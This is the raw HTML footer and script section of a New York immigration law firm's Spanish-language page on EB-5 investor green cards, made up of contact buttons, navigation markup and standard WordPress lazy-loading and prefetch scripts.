		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		



	<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none;">
        <div class="button-footer">Env&iacute;enos un Correo</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">Env&iacute;enos un Mensaje</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">Ll&aacute;manos</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">

&copy; Copyright 2026 Law Offices of Alice Antonovsky, PLLC
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
- SITEMAP -
</a></div>
</div>
  </div>
  </div>
<div class="row" style="display:none;">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
</div><!--end copy-->
</div>


	</div>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/js/dropdowns.js?ver=1767733239" defer></script>
     <!--  <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>


       <script type="rocketlazyloadscript" data-rocket-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


	<script type="rocketlazyloadscript" data-rocket-src="/js/css3-animate-it.js"></script> -->

	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	$(".dropdowns").dropdowns();
	});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// jQuery(document).ready(function($) {
//      $('a').smoothScroll({
//        speed: 1000,
//        easing: 'easeInOutCubic'
//      });

//      $('.showOlderChanges').on('click', function(e){
//        $('.changelog .old').slideDown('slow');
//        $(this).fadeOut();
//        e.preventDefault();
//      })
//  });
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#header-2017').addClass("sticky2017");
$('.phone-txt-new2').addClass("floating-01");
$('.phone-txt-new').addClass("floating-02");
$('body').addClass("top-padding-sticky");

    }
    else{
        $('#header-2017').removeClass("sticky2017");
$('.phone-txt-new2').removeClass("floating-01");
$('.phone-txt-new').removeClass("floating-02");
$('body').removeClass("top-padding-sticky");

    }

});
});</script>



		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
		<!--[if gte IE 9]><!-->
		<script type="text/javascript">jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});</script>
	<!--<![endif]-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})

	});</script>
	<!-- stick up menu -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .menu-holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		});
	});</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1767733239" defer></script>

				
		<!-- Show Google Analytics -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/home-spanish/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/category/centro-regional-eb-5/" itemprop="item" ><span itemprop="name">Centro Regional EB-5</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">Centro Regional EB-5: Cómo Obtener una Green Card al Invertir en Estados Unidos</span></div><!-- .breadcrumbs --></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
<div style="display:none;"><div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en no-translation lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es current-lang"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/centro-regional-eb5/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3210" id="mega-menu-item-3210"><a class="mega-menu-link" href="https://aantlaw.com/acerca-del-estudio/" tabindex="0">Nuestra firma</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3306" id="mega-menu-item-3306"><a class="mega-menu-link" href="https://aantlaw.com/servicios/" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
